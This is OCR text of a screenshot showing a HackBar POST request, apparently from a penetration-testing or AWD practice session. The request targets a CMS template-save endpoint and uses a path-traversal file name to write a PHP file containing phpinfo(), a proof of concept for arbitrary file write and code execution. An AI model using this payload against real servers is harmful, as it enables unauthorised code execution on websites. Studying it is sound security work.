 不安全 39.99.128.88/index.php?case=template&act=save&admin_dir=admin&site=default
5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... 在线工具 | READFL... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单... BingAI - 聊天
ok
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.99.128.88/index.php?case=template&act=save&admin_dir=admin&site=default
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows